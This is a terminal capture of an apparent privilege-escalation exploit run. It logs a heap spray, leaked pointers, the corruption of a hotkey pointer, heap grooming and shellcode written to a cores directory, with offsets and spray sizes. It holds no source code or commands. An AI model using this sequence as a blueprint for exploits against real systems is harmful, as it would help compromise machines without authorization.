 exploit — eop — 127×31
[*] - probe_indexes[0] = 0xFFEE0011
[*] - probe_indexes[1] = 0xFFEE0111
[+] Wrote probes into leak spray!
[*] Locating leak probes...
[+] Found probes! leaked 0x7fa8b1e16850 in key 422432
[*] Current spray tip ~0x7fa8a29f2850
[*] - Need to spray ~3145737 more objects to ensure 0x7fa80000c913
[*] Spraying ~3072mb
[*] Spraying first half (~1572868 objects)
[*] - Completed 1000000
[*] Writing probes into hotkey spray...
[*] - probe_indexes[0] = 0xFC99F5E5
[*] - probe_indexes[1] = 0xFC9AA0B9
[+] Wrote probes into hotkey spray!
[*] Locating hotkey probes...
[+] Found hotkey probes around key ~1213496 (in 3145737 objects, 3072mb)
[*] - Need to spray ~3145737 more objects to ensure 0x7fa80000c913
[*] Punching holes for hotkeys in spray...
[*] Allocating new hotkeys...
[*] Spraying second half...
[*] - Completed 2000000
[*] - Completed 3000000
[*] Attempting partial overwrite of hotkey pointer...
[+] Successfully corrupted a hotkey pointer!
[*] Locating corrupted hotkey in spray...
[+] Found hotkey in 1_2754632 at offset 0x118
[i] STATS: 3072 mb - 1213496 write - 2754632 flip - 0x118 offset - 3145737 objs
[*] Wrote shellcode to /cores/5b84c6f
[*] Grooming with 0x110 sized arrays, freeing 0 chunks...
[+] Found overlaid hotkey id 0xae40000000000000